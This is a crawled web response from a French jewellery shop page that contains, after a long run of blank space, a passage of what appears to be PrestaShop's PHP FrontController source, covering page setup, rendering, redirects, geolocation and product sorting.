

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bijouterie-pruniaux.fr/194-bagues-georgettes
body_size: 11962
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                

        $display_tax_label = $this->context->country->display_tax_label;
        if (isset($cart->{Configuration::get('PS_TAX_ADDRESS_TYPE')}) && $cart->{Configuration::get('PS_TAX_ADDRESS_TYPE')}) {
            $infos = Address::getCountryAndState((int)$cart->{Configuration::get('PS_TAX_ADDRESS_TYPE')});
            $country = new Country((int)$infos['id_country']);
            $this->context->country = $country;
            if (Validate::isLoadedObject($country)) {
                $display_tax_label = $country->display_tax_label;
            }
        }

        $languages = Language::getLanguages(true, $this->context->shop->id);
        $meta_language = array();
        foreach ($languages as $lang) {
            $meta_language[] = $lang['iso_code'];
        }

        $compared_products = array();
        if (Configuration::get('PS_COMPARATOR_MAX_ITEM') && isset($this->context->cookie->id_compare)) {
            $compared_products = CompareProduct::getCompareProducts($this->context->cookie->id_compare);
        }

        $this->context->smarty->assign(array(
            // Useful for layout.tpl
            'mobile_device'       => $this->context->getMobileDevice(),
            'link'                => $link,
            'cart'                => $cart,
            'currency'            => $currency,
            'currencyRate'        => (float)$currency->getConversationRate(),
            'cookie'              => $this->context->cookie,
            'page_name'           => $page_name,
            'hide_left_column'    => !$this->display_column_left,
            'hide_right_column'   => !$this->display_column_right,
            'base_dir'            => _PS_BASE_URL_.__PS_BASE_URI__,
            'base_dir_ssl'        => $protocol_link.Tools::getShopDomainSsl().__PS_BASE_URI__,
            'force_ssl'           => Configuration::get('PS_SSL_ENABLED') && Configuration::get('PS_SSL_ENABLED_EVERYWHERE'),
            'content_dir'         => $protocol_content.Tools::getHttpHost().__PS_BASE_URI__,
            'base_uri'            => $protocol_content.Tools::getHttpHost().__PS_BASE_URI__.(!Configuration::get('PS_REWRITING_SETTINGS') ? 'index.php' : ''),
            'tpl_dir'             => _PS_THEME_DIR_,
            'tpl_uri'             => _THEME_DIR_,
            'modules_dir'         => _MODULE_DIR_,
            'mail_dir'            => _MAIL_DIR_,
            'lang_iso'            => $this->context->language->iso_code,
            'lang_id'             => (int)$this->context->language->id,
            'language_code'       => $this->context->language->language_code ? $this->context->language->language_code : $this->context->language->iso_code,
            'come_from'           => Tools::getHttpHost(true, true).Tools::htmlentitiesUTF8(str_replace(array('\'', '\\'), '', urldecode($_SERVER['REQUEST_URI']))),
            'cart_qties'          => (int)$cart->nbProducts(),
            'currencies'          => Currency::getCurrencies(),
            'languages'           => $languages,
            'meta_language'       => implode(',', $meta_language),
            'priceDisplay'        => Product::getTaxCalculationMethod((int)$this->context->cookie->id_customer),
            'is_logged'           => (bool)$this->context->customer->isLogged(),
            'is_guest'            => (bool)$this->context->customer->isGuest(),
            'add_prod_display'    => (int)Configuration::get('PS_ATTRIBUTE_CATEGORY_DISPLAY'),
            'shop_name'           => Configuration::get('PS_SHOP_NAME'),
            'roundMode'           => (int)Configuration::get('PS_PRICE_ROUND_MODE'),
            'use_taxes'           => (int)Configuration::get('PS_TAX'),
            'show_taxes'          => (int)(Configuration::get('PS_TAX_DISPLAY') == 1 && (int)Configuration::get('PS_TAX')),
            'display_tax_label'   => (bool)$display_tax_label,
            'vat_management'      => (int)Configuration::get('VATNUMBER_MANAGEMENT'),
            'opc'                 => (bool)Configuration::get('PS_ORDER_PROCESS_TYPE'),
            'PS_CATALOG_MODE'     => (bool)Configuration::get('PS_CATALOG_MODE') || (Group::isFeatureActive() && !(bool)Group::getCurrent()->show_prices),
            'b2b_enable'          => (bool)Configuration::get('PS_B2B_ENABLE'),
            'request'             => $link->getPaginationLink(false, false, false, true),
            'PS_STOCK_MANAGEMENT' => Configuration::get('PS_STOCK_MANAGEMENT'),
            'quick_view'          => (bool)Configuration::get('PS_QUICK_VIEW'),
            'shop_phone'          => Configuration::get('PS_SHOP_PHONE'),
            'compared_products'   => is_array($compared_products) ? $compared_products : array(),
            'comparator_max_item' => (int)Configuration::get('PS_COMPARATOR_MAX_ITEM'),
            'currencySign'        => $currency->sign, // backward compat, see global.tpl
            'currencyFormat'      => $currency->format, // backward compat
            'currencyBlank'       => $currency->blank, // backward compat
        ));

        // Add the tpl files directory for mobile
        if ($this->useMobileTheme()) {
            $this->context->smarty->assign(array(
                'tpl_mobile_uri' => _PS_THEME_MOBILE_DIR_,
            ));
        }

        // Deprecated
        $this->context->smarty->assign(array(
            'id_currency_cookie' => (int)$currency->id,
            'logged'             => $this->context->customer->isLogged(),
            'customerName'       => ($this->context->customer->logged ? $this->context->cookie->customer_firstname.' '.$this->context->cookie->customer_lastname : false)
        ));

        $assign_array = array(
            'img_ps_dir'    => _PS_IMG_,
            'img_cat_dir'   => _THEME_CAT_DIR_,
            'img_lang_dir'  => _THEME_LANG_DIR_,
            'img_prod_dir'  => _THEME_PROD_DIR_,
            'img_manu_dir'  => _THEME_MANU_DIR_,
            'img_sup_dir'   => _THEME_SUP_DIR_,
            'img_ship_dir'  => _THEME_SHIP_DIR_,
            'img_store_dir' => _THEME_STORE_DIR_,
            'img_col_dir'   => _THEME_COL_DIR_,
            'img_dir'       => _THEME_IMG_DIR_,
            'css_dir'       => _THEME_CSS_DIR_,
            'js_dir'        => _THEME_JS_DIR_,
            'pic_dir'       => _THEME_PROD_PIC_DIR_
        );

        // Add the images directory for mobile
        if ($this->useMobileTheme()) {
            $assign_array['img_mobile_dir'] = _THEME_MOBILE_IMG_DIR_;
        }

        // Add the CSS directory for mobile
        if ($this->useMobileTheme()) {
            $assign_array['css_mobile_dir'] = _THEME_MOBILE_CSS_DIR_;
        }

        foreach ($assign_array as $assign_key => $assign_value) {
            if (substr($assign_value, 0, 1) == '/' || $protocol_content == 'https://') {
                $this->context->smarty->assign($assign_key, $protocol_content.Tools::getMediaServer($assign_value).$assign_value);
            } else {
                $this->context->smarty->assign($assign_key, $assign_value);
            }
        }

        /**
         * These shortcuts are DEPRECATED as of version 1.5.0.1
         * Use the Context to access objects instead.
         * Example: $this->context->cart
         */
        self::$cookie = $this->context->cookie;
        self::$cart   = $cart;
        self::$smarty = $this->context->smarty;
        self::$link   = $link;
        $defaultCountry = $this->context->country;

        $this->displayMaintenancePage();

        if ($this->restrictedCountry) {
            $this->displayRestrictedCountryPage();
        }

        if (Tools::isSubmit('live_edit') && !$this->checkLiveEditAccess()) {
            Tools::redirect('index.php?controller=404');
        }

        $this->iso               = $iso;
        $this->context->cart     = $cart;
        $this->context->currency = $currency;
    }

    /**
     * Method that is executed after init() and checkAccess().
     * Used to process user input.
     *
     * @see Controller::run()
     */
    public function postProcess()
    {
    }

    /**
     * Initializes common front page content: header, footer and side columns
     */
    public function initContent()
    {
        $this->process();

        if (!isset($this->context->cart)) {
            $this->context->cart = new Cart();
        }

        if (!$this->useMobileTheme()) {
            // These hooks aren't used for the mobile theme.
            // Needed hooks are called in the tpl files.
            $this->context->smarty->assign(array(
                'HOOK_HEADER'       => Hook::exec('displayHeader'),
                'HOOK_TOP'          => Hook::exec('displayTop'),
                'HOOK_LEFT_COLUMN'  => ($this->display_column_left  ? Hook::exec('displayLeftColumn') : ''),
                'HOOK_RIGHT_COLUMN' => ($this->display_column_right ? Hook::exec('displayRightColumn', array('cart' => $this->context->cart)) : ''),
            ));
        } else {
            $this->context->smarty->assign('HOOK_MOBILE_HEADER', Hook::exec('displayMobileHeader'));
        }
    }

    /**
     * Compiles and outputs page header section (including HTML <head>)
     *
     * @param bool $display If true, renders visual page header section
     * @deprecated 1.5.0.1
     */
    public function displayHeader($display = true)
    {
        Tools::displayAsDeprecated();

        $this->initHeader();
        $hook_header = Hook::exec('displayHeader');
        if ((Configuration::get('PS_CSS_THEME_CACHE') || Configuration::get('PS_JS_THEME_CACHE')) && is_writable(_PS_THEME_DIR_.'cache')) {
            // CSS compressor management
            if (Configuration::get('PS_CSS_THEME_CACHE')) {
                $this->css_files = Media::cccCss($this->css_files);
            }

            //JS compressor management
            if (Configuration::get('PS_JS_THEME_CACHE')) {
                $this->js_files = Media::cccJs($this->js_files);
            }
        }

        // Call hook before assign of css_files and js_files in order to include correctly all css and javascript files
        $this->context->smarty->assign(array(
            'HOOK_HEADER'       => $hook_header,
            'HOOK_TOP'          => Hook::exec('displayTop'),
            'HOOK_LEFT_COLUMN'  => ($this->display_column_left  ? Hook::exec('displayLeftColumn') : ''),
            'HOOK_RIGHT_COLUMN' => ($this->display_column_right ? Hook::exec('displayRightColumn', array('cart' => $this->context->cart)) : ''),
            'HOOK_FOOTER'       => Hook::exec('displayFooter')
        ));

        $this->context->smarty->assign(array(
            'css_files' => $this->css_files,
            'js_files'  => ($this->getLayout() && (bool)Configuration::get('PS_JS_DEFER')) ? array() : $this->js_files
        ));

        $this->display_header = $display;
        $this->smartyOutputContent(_PS_THEME_DIR_.'header.tpl');
    }

    /**
     * Compiles and outputs page footer section
     *
     * @deprecated 1.5.0.1
     */
    public function displayFooter($display = true)
    {
        Tools::displayAsDeprecated();
        $this->smartyOutputContent(_PS_THEME_DIR_.'footer.tpl');
    }

    /**
     * Renders and outputs maintenance page and ends controller process.
     */
    public function initCursedPage()
    {
        $this->displayMaintenancePage();
    }

    /**
     * Called before compiling common page sections (header, footer, columns).
     * Good place to modify smarty variables.
     *
     * @see FrontController::initContent()
     */
    public function process()
    {
    }

    /**
     * Redirects to redirect_after link
     *
     * @see $redirect_after
     */
    protected function redirect()
    {
        Tools::redirectLink($this->redirect_after);
    }

    /**
     * Renders page content.
     * Used for retrocompatibility with PS 1.4
     */
    public function displayContent()
    {
    }

    /**
     * Compiles and outputs full page content
     *
     * @return bool
     * @throws Exception
     * @throws SmartyException
     */
    public function display()
    {
        Tools::safePostVars();

        // assign css_files and js_files at the very last time
        if ((Configuration::get('PS_CSS_THEME_CACHE') || Configuration::get('PS_JS_THEME_CACHE')) && is_writable(_PS_THEME_DIR_.'cache')) {
            // CSS compressor management
            if (Configuration::get('PS_CSS_THEME_CACHE')) {
                $this->css_files = Media::cccCss($this->css_files);
            }
            //JS compressor management
            if (Configuration::get('PS_JS_THEME_CACHE') && !$this->useMobileTheme()) {
                $this->js_files = Media::cccJs($this->js_files);
            }
        }

        $this->context->smarty->assign(array(
            'css_files'      => $this->css_files,
            'js_files'       => ($this->getLayout() && (bool)Configuration::get('PS_JS_DEFER')) ? array() : $this->js_files,
            'js_defer'       => (bool)Configuration::get('PS_JS_DEFER'),
            'errors'         => $this->errors,
            'display_header' => $this->display_header,
            'display_footer' => $this->display_footer,
        ));

        $layout = $this->getLayout();
        if ($layout) {
            if ($this->template) {
                $template = $this->context->smarty->fetch($this->template);
            } else {
                // For retrocompatibility with 1.4 controller

                ob_start();
                $this->displayContent();
                $template = ob_get_contents();
                ob_clean();
            }
            $this->context->smarty->assign('template', $template);
            $this->smartyOutputContent($layout);
        } else {
            Tools::displayAsDeprecated('layout.tpl is missing in your theme directory');
            if ($this->display_header) {
                $this->smartyOutputContent(_PS_THEME_DIR_.'header.tpl');
            }

            if ($this->template) {
                $this->smartyOutputContent($this->template);
            } else { // For retrocompatibility with 1.4 controller
                $this->displayContent();
            }

            if ($this->display_footer) {
                $this->smartyOutputContent(_PS_THEME_DIR_.'footer.tpl');
            }
        }

        return true;
    }

    /**
     * Displays maintenance page if shop is closed.
     */
    protected function displayMaintenancePage()
    {
        if ($this->maintenance == true || !(int)Configuration::get('PS_SHOP_ENABLE')) {
            $this->maintenance = true;
            if (!in_array(Tools::getRemoteAddr(), explode(',', Configuration::get('PS_MAINTENANCE_IP')))) {
                header('HTTP/1.1 503 temporarily overloaded');

                $this->context->smarty->assign($this->initLogoAndFavicon());
                $this->context->smarty->assign(array(
                    'HOOK_MAINTENANCE' => Hook::exec('displayMaintenance', array()),
                ));

                // If the controller is a module, then getTemplatePath will try to find the template in the modules, so we need to instanciate a real frontcontroller
                $front_controller = preg_match('/ModuleFrontController$/', get_class($this)) ? new FrontController() : $this;
                $this->smartyOutputContent($front_controller->getTemplatePath($this->getThemeDir().'maintenance.tpl'));
                exit;
            }
        }
    }

    /**
     * Displays 'country restricted' page if user's country is not allowed.
     */
    protected function displayRestrictedCountryPage()
    {
        header('HTTP/1.1 503 temporarily overloaded');
        $this->context->smarty->assign(array(
            'shop_name'   => $this->context->shop->name,
            'favicon_url' => _PS_IMG_.Configuration::get('PS_FAVICON'),
            'logo_url'    => $this->context->link->getMediaLink(_PS_IMG_.Configuration::get('PS_LOGO'))
        ));
        $this->smartyOutputContent($this->getTemplatePath($this->getThemeDir().'restricted-country.tpl'));
        exit;
    }

    /**
     * Redirects to correct protocol if settings and request methods don't match.
     */
    protected function sslRedirection()
    {
        // If we call a SSL controller without SSL or a non SSL controller with SSL, we redirect with the right protocol
        if (Configuration::get('PS_SSL_ENABLED') && $_SERVER['REQUEST_METHOD'] != 'POST' && $this->ssl != Tools::usingSecureMode()) {
            $this->context->cookie->disallowWriting();
            header('HTTP/1.1 301 Moved Permanently');
            header('Cache-Control: no-cache');
            if ($this->ssl) {
                header('Location: '.Tools::getShopDomainSsl(true).$_SERVER['REQUEST_URI']);
            } else {
                header('Location: '.Tools::getShopDomain(true).$_SERVER['REQUEST_URI']);
            }
            exit();
        }
    }

    /**
     * Redirects to canonical URL
     *
     * @param string $canonical_url
     */
    protected function canonicalRedirection($canonical_url = '')
    {
        if (!$canonical_url || !Configuration::get('PS_CANONICAL_REDIRECT') || strtoupper($_SERVER['REQUEST_METHOD']) != 'GET' || Tools::getValue('live_edit')) {
            return;
        }

        $match_url = rawurldecode(Tools::getCurrentUrlProtocolPrefix().$_SERVER['HTTP_HOST'].$_SERVER['REQUEST_URI']);
        if (!preg_match('/^'.Tools::pRegexp(rawurldecode($canonical_url), '/').'([&?].*)?$/', $match_url)) {
            $params = array();
            $url_details = parse_url($canonical_url);

            if (!empty($url_details['query'])) {
                parse_str($url_details['query'], $query);
                foreach ($query as $key => $value) {
                    $params[Tools::safeOutput($key)] = Tools::safeOutput($value);
                }
            }
            $excluded_key = array('isolang', 'id_lang', 'controller', 'fc', 'id_product', 'id_category', 'id_manufacturer', 'id_supplier', 'id_cms');
            foreach ($_GET as $key => $value) {
                if (!in_array($key, $excluded_key) && Validate::isUrl($key) && Validate::isUrl($value)) {
                    $params[Tools::safeOutput($key)] = Tools::safeOutput($value);
                }
            }

            $str_params = http_build_query($params, '', '&');
            if (!empty($str_params)) {
                $final_url = preg_replace('/^([^?]*)?.*$/', '$1', $canonical_url).'?'.$str_params;
            } else {
                $final_url = preg_replace('/^([^?]*)?.*$/', '$1', $canonical_url);
            }

            // Don't send any cookie
            Context::getContext()->cookie->disallowWriting();

            if (defined('_PS_MODE_DEV_') && _PS_MODE_DEV_ && $_SERVER['REQUEST_URI'] != __PS_BASE_URI__) {
                die('[Debug] This page has moved<br />Please use the following URL instead: <a href="'.$final_url.'">'.$final_url.'</a>');
            }

            $redirect_type = Configuration::get('PS_CANONICAL_REDIRECT') == 2 ? '301' : '302';
            header('HTTP/1.0 '.$redirect_type.' Moved');
            header('Cache-Control: no-cache');
            Tools::redirectLink($final_url);
        }
    }

    /**
     * Geolocation management
     *
     * @param Country $default_country
     * @return Country|false
     */
    protected function geolocationManagement($default_country)
    {
        if (!in_array($_SERVER['SERVER_NAME'], array('localhost', '127.0.0.1'))) {
            /* Check if Maxmind Database exists */
            if (@filemtime(_PS_GEOIP_DIR_._PS_GEOIP_CITY_FILE_)) {
                if (!isset($this->context->cookie->iso_code_country) || (isset($this->context->cookie->iso_code_country) && !in_array(strtoupper($this->context->cookie->iso_code_country), explode(';', Configuration::get('PS_ALLOWED_COUNTRIES'))))) {
                    include_once(_PS_GEOIP_DIR_.'geoipcity.inc');

                    $gi = geoip_open(realpath(_PS_GEOIP_DIR_._PS_GEOIP_CITY_FILE_), GEOIP_STANDARD);
                    $record = geoip_record_by_addr($gi, Tools::getRemoteAddr());

                    if (is_object($record)) {
                        if (!in_array(strtoupper($record->country_code), explode(';', Configuration::get('PS_ALLOWED_COUNTRIES'))) && !FrontController::isInWhitelistForGeolocation()) {
                            if (Configuration::get('PS_GEOLOCATION_BEHAVIOR') == _PS_GEOLOCATION_NO_CATALOG_) {
                                $this->restrictedCountry = true;
                            } elseif (Configuration::get('PS_GEOLOCATION_BEHAVIOR') == _PS_GEOLOCATION_NO_ORDER_) {
                                $this->context->smarty->assign(array(
                                    'restricted_country_mode' => true,
                                    'geolocation_country'     => $record->country_name
                                ));
                            }
                        } else {
                            $has_been_set = !isset($this->context->cookie->iso_code_country);
                            $this->context->cookie->iso_code_country = strtoupper($record->country_code);
                        }
                    }
                }

                if (isset($this->context->cookie->iso_code_country) && $this->context->cookie->iso_code_country && !Validate::isLanguageIsoCode($this->context->cookie->iso_code_country)) {
                    $this->context->cookie->iso_code_country = Country::getIsoById(Configuration::get('PS_COUNTRY_DEFAULT'));
                }

                if (isset($this->context->cookie->iso_code_country) && ($id_country = (int)Country::getByIso(strtoupper($this->context->cookie->iso_code_country)))) {
                    /* Update defaultCountry */
                    if ($default_country->iso_code != $this->context->cookie->iso_code_country) {
                        $default_country = new Country($id_country);
                    }
                    if (isset($has_been_set) && $has_been_set) {
                        $this->context->cookie->id_currency = (int)($default_country->id_currency ? (int)$default_country->id_currency : (int)Configuration::get('PS_CURRENCY_DEFAULT'));
                    }
                    return $default_country;
                } elseif (Configuration::get('PS_GEOLOCATION_NA_BEHAVIOR') == _PS_GEOLOCATION_NO_CATALOG_ && !FrontController::isInWhitelistForGeolocation()) {
                    $this->restrictedCountry = true;
                } elseif (Configuration::get('PS_GEOLOCATION_NA_BEHAVIOR') == _PS_GEOLOCATION_NO_ORDER_ && !FrontController::isInWhitelistForGeolocation()) {
                    $this->context->smarty->assign(array(
                        'restricted_country_mode' => true,
                        'geolocation_country'     => isset($record->country_name) && $record->country_name ? $record->country_name : 'Undefined'
                    ));
                }
            }
        }
        return false;
    }

    /**
     * Specific medias for mobile device.
     * If autoload directory is present in the mobile theme, these files will not be loaded
     */
    public function setMobileMedia()
    {
        $this->addJquery();

        if (!file_exists($this->getThemeDir().'js/autoload/')) {
            $this->addJS(_THEME_MOBILE_JS_DIR_.'jquery.mobile-1.3.0.min.js');
            $this->addJS(_THEME_MOBILE_JS_DIR_.'jqm-docs.js');
            $this->addJS(_PS_JS_DIR_.'tools.js');
            $this->addJS(_THEME_MOBILE_JS_DIR_.'global.js');
            $this->addJqueryPlugin('fancybox');
        }

        if (!file_exists($this->getThemeDir().'css/autoload/')) {
            $this->addCSS(_THEME_MOBILE_CSS_DIR_.'jquery.mobile-1.3.0.min.css', 'all');
            $this->addCSS(_THEME_MOBILE_CSS_DIR_.'jqm-docs.css', 'all');
            $this->addCSS(_THEME_MOBILE_CSS_DIR_.'global.css', 'all');
        }
    }

    /**
     * Sets controller CSS and JS files.
     *
     * @return bool
     */
    public function setMedia()
    {
        /**
         * If website is accessed by mobile device
         * @see FrontControllerCore::setMobileMedia()
         */
        if ($this->useMobileTheme()) {
            $this->setMobileMedia();
            return true;
        }

        $this->addCSS(_THEME_CSS_DIR_.'grid_prestashop.css', 'all');  // retro compat themes 1.5.0.1
        $this->addCSS(_THEME_CSS_DIR_.'global.css', 'all');
        $this->addJquery();
        $this->addJqueryPlugin('easing');
        $this->addJS(_PS_JS_DIR_.'tools.js');
        $this->addJS(_THEME_JS_DIR_.'global.js');

        // Automatically add js files from js/autoload directory in the template
        if (@filemtime($this->getThemeDir().'js/autoload/')) {
            foreach (scandir($this->getThemeDir().'js/autoload/', 0) as $file) {
                if (preg_match('/^[^.].*\.js$/', $file)) {
                    $this->addJS($this->getThemeDir().'js/autoload/'.$file);
                }
            }
        }
        // Automatically add css files from css/autoload directory in the template
        if (@filemtime($this->getThemeDir().'css/autoload/')) {
            foreach (scandir($this->getThemeDir().'css/autoload', 0) as $file) {
                if (preg_match('/^[^.].*\.css$/', $file)) {
                    $this->addCSS($this->getThemeDir().'css/autoload/'.$file);
                }
            }
        }

        if (Tools::isSubmit('live_edit') && Tools::getValue('ad') && Tools::getAdminToken('AdminModulesPositions'.(int)Tab::getIdFromClassName('AdminModulesPositions').(int)Tools::getValue('id_employee'))) {
            $this->addJqueryUI('ui.sortable');
            $this->addjqueryPlugin('fancybox');
            $this->addJS(_PS_JS_DIR_.'hookLiveEdit.js');
        }

        if (Configuration::get('PS_QUICK_VIEW')) {
            $this->addjqueryPlugin('fancybox');
        }

        if (Configuration::get('PS_COMPARATOR_MAX_ITEM') > 0) {
            $this->addJS(_THEME_JS_DIR_.'products-comparison.js');
        }

        // Execute Hook FrontController SetMedia
        Hook::exec('actionFrontControllerSetMedia', array());

        return true;
    }

    /**
     * Initializes page header variables
     */
    public function initHeader()
    {
        /** @see P3P Policies (http://www.w3.org/TR/2002/REC-P3P-20020416/#compact_policies) */
        header('P3P: CP="IDC DSP COR CURa ADMa OUR IND PHY ONL COM STA"');
        header('Powered-By: PrestaShop');

        // Hooks are voluntary out the initialize array (need those variables already assigned)
        $this->context->smarty->assign(array(
            'time'                  => time(),
            'img_update_time'       => Configuration::get('PS_IMG_UPDATE_TIME'),
            'static_token'          => Tools::getToken(false),
            'token'                 => Tools::getToken(),
            'priceDisplayPrecision' => _PS_PRICE_DISPLAY_PRECISION_,
            'content_only'          => (int)Tools::getValue('content_only'),
        ));

        $this->context->smarty->assign($this->initLogoAndFavicon());
    }

    /**
     * Initializes page footer variables
     */
    public function initFooter()
    {
        $this->context->smarty->assign(array(
            'HOOK_FOOTER'            => Hook::exec('displayFooter'),
            'conditions'             => Configuration::get('PS_CONDITIONS'),
            'id_cgv'                 => Configuration::get('PS_CONDITIONS_CMS_ID'),
            'PS_SHOP_NAME'           => Configuration::get('PS_SHOP_NAME'),
            'PS_ALLOW_MOBILE_DEVICE' => isset($_SERVER['HTTP_USER_AGENT']) && (bool)Configuration::get('PS_ALLOW_MOBILE_DEVICE') && @filemtime(_PS_THEME_MOBILE_DIR_)
        ));

        /**
         * RTL support
         * rtl.css overrides theme css files for RTL
         * iso_code.css overrides default font for every language (optional)
         */
        if ($this->context->language->is_rtl) {
            $this->addCSS(_THEME_CSS_DIR_.'rtl.css');
            $this->addCSS(_THEME_CSS_DIR_.$this->context->language->iso_code.'.css');
        }
    }

    /**
     * Checks if the user can use Live Edit feature
     *
     * @return bool
     */
    public function checkLiveEditAccess()
    {
        if (!Tools::isSubmit('live_edit') || !Tools::getValue('ad') || !Tools::getValue('liveToken')) {
            return false;
        }

        if (Tools::getValue('liveToken') != Tools::getAdminToken('AdminModulesPositions'.(int)Tab::getIdFromClassName('AdminModulesPositions').(int)Tools::getValue('id_employee'))) {
            return false;
        }

        return is_dir(_PS_CORE_DIR_.DIRECTORY_SEPARATOR.Tools::getValue('ad'));
    }

    /**
     * Renders Live Edit widget
     *
     * @return string HTML
     */
    public function getLiveEditFooter()
    {
        if ($this->checkLiveEditAccess()) {
            $data = $this->context->smarty->createData();
            $data->assign(array(
                'ad'        => Tools::getValue('ad'),
                'live_edit' => true,
                'hook_list' => Hook::$executed_hooks,
                'id_shop'   => $this->context->shop->id
            ));
            return $this->context->smarty->createTemplate(_PS_ALL_THEMES_DIR_.'live_edit.tpl', $data)->fetch();
        } else {
            return '';
        }
    }

    /**
     * Assigns product list page sorting variables
     */
    public function productSort()
    {
        // $this->orderBy = Tools::getProductsOrder('by', Tools::getValue('orderby'));
        // $this->orderWay = Tools::getProductsOrder('way', Tools::getValue('orderway'));
        // 'orderbydefault' => Tools::getProductsOrder('by'),
        // 'orderwayposition' => Tools::getProductsOrder('way'), // Deprecated: orderwayposition
        // 'orderwaydefault' => Tools::getProductsOrder('way'),

        $stock_management = Configuration::get('PS_STOCK_MANAGEMENT') ? true : false; // no display quantity order if stock management disabled
        $order_by_values  = array(0 => 'name', 1 => 'price', 2 => 'date_add', 3 => 'date_upd', 4 => 'position', 5 => 'manufacturer_name', 6 => 'quantity', 7 => 'reference');
        $order_way_values = array(0 => 'asc', 1 => 'desc');

        $this->orderBy  = Tools::strtolower(Tools::getValue('orderby', $order_by_values[(int)Configuration::get('PS_PRODUCTS_ORDER_BY')]));
        $this->orderWay = Tools::strtolower(Tools::getValue('orderway', $order_way_values[(int)Configuration::get('PS_PRODUCTS_ORDER_WAY')]));

        if (!in_array($this->orderBy, $order_by_values)) {
            $this->orderBy = $order_by_values[0];
        }

        if (!in_array($this->orderWay, $order_way_values)) {
            $this->orderWay = $order_way_values[0];
        }

        $this->context->smarty->assign(array(
            'orderby'          => $this->orderBy,
            'orderway'         => $this->orderWay,
            'orderbydefault'   => $order_by_values[(int)Configuration::get('PS_PRODUCTS_ORDER_BY')],
            'orderwayposition' => $order_way_values[(int)Configuration::get('PS_PRODUCTS_ORDER_WAY')], // Deprecated: orderwayposition
            'orderwaydefault'  => $order_way_values[(int)Configuration::get('PS_PRODUCTS_ORDER_WAY')],
            'stock_management' => (int)$stock_management
        ));
    }

    /**
     * Assigns product list page pagination variables
     *
     * @param int|null $total_products
     * @throws PrestaShopException
     */
    public function pagination($total_products = null)
    {
        if (!self::$initialized) {
            $this->init();
        } elseif (!$this->context) {
            $this->context = Context::getContext();
        }

        // Retrieve the default number of products per page and the other available selections
        $default_products_per_page = max(1, (int)Configuration::get('PS_PRODUCTS_PER_PAGE'));
